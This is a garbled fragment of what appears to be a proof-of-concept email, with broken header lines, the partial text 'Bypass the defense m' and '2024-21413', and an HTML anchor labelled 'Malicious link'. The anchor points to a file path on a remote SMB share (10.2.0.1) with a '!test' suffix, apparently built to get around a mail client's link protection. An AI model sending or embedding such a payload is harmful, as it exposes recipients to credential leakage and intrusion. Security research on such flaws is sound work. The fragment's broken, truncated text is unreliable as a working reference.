 example.com
example.com
Email
Feb 2024 04:39:42 +0500
1.0
text/html; charset="UTF-8"
er-Encoding: 7bit
Bypass the defense m
2024-21413.
le:///\\10.2.0.1\poc\doc.rtf!test">Malicious link</a
br>